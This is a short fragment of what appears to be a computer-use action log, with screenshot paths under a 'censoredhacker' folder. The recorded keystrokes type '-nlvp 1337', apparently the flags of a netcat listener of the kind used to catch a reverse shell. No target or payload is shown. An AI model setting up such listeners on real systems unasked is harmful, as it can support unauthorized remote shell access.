
type("-nv")

key("BackSpace")
type("l")

type("vp ")

type("1337")

key("Return")
left_click(1045, 722)
